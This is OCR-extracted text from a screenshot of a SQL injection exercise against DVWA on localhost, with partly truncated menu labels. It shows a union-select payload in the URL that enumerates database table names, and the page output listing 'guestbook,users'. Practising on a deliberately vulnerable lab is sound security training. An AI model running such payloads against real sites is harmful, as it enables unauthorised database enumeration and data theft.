 Load URL
Split URL
Execute
http://localhost/dvwa/vulnerabilities/sqli/?id=1' union select 1,group_concat(table_name) from
mysql.innodb_table_stats where database_name=schema()%23&Submit=Submit%23
-
+
Post data Referrer Base64 0xHEX %URL
Vulnerability: SQL Injection
ctions
Force
and Execution
ure CAPTCHA
clusion
jection
jection (Blind)
d
User ID:
Submit
ID: 1' union select 1,group_concat(table_name) from mysql.innodb_table_
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(table_name) from mysql.innodb_table_
First name: 1
Surname: guestbook,users
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html